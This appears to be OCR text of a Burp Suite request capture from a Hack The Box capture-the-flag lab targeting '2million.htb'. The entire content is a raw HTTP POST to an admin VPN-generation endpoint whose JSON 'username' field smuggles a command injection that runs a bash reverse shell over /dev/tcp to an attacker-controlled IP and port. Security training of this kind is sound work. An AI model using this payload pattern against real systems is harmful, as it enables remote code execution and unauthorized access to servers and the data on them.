 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Content-Length: 160
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.12 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=08,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Cookie: PHPSESSID=4osdeihvi15jqfu5t1jo99e17j
11 Content-Type: application/json
12 Content-Length: 30
13
14 {
15 "username":"$(bash -c 'bash -i >& /dev/tcp/10.10.16.92/5555 0>&1')"
16 }